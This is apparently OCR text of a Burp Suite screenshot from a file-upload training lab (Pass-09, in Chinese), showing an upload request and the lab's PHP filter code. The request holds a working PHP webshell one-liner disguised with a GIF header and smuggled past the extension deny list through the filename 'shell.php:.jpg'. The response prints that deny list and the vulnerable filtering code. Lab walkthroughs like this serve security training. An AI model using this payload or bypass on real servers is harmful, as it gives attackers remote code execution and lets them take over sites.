 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
MRWU.RED
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 ...
Go Cancel < >
Target: http://www.test.com
Request
Raw Params Headers Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: www.test.com
Proxy-Connection: keep-alive
Content-Length: 343
Cache-Control: max-age=0
Origin: http://www.test.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG00QW4XFGQqGCDCj
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Referer: http://www.test.com/Pass-09/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Hm_lvt_cdce8cda34e84469b1c8015204129522=1545836305,1546066584; MEIQIA_EXTRA_TRACK_ID=1DvGdOZGy6vMx0OxCJWA5gER6dU;
wp-settings-1=mfold%3Do%26libraryContent%3Dbrowse%26editor%3Dtinymce; wp-settings-time-1=1546689419; commentposter=admin;
posterurl=http%3A%2F%2Fwww.test.com%2F; Hm_lvt_a8569fd6981018f096d774868306a054=1548255890,1548296468,1548418932,1548758198;
UM_distinctid=16923d9758e4d6-0f0cc7564ed4cd-3c604504-1fa400-16923d9758f62d;
CNZZDATA1272906040=1732046416-1551084651-http%253A%252F%252Fwww.test.com%252F%7C1551084651;
Hm_lvt_a8569fd6981018f096d774868306a054=1548758198; PHPSESSID=1jphigd38fihngv30vm8ft07o3; security=high
------WebKitFormBoundaryG00QW4XFGQqGCDCj
Content-Disposition: form-data; name="upload_file"; filename="shell.php:.jpg"
Content-Type: application/octet-stream
上传成功
Gif89a<?php @assert($_GET['x']); ?>
------WebKitFormBoundaryG00QW4XFGQqGCDCj
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryG00QW4XFGQqGCDCj--
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php:.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp
",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asm
x",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
HACK学习呀
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
英
0:23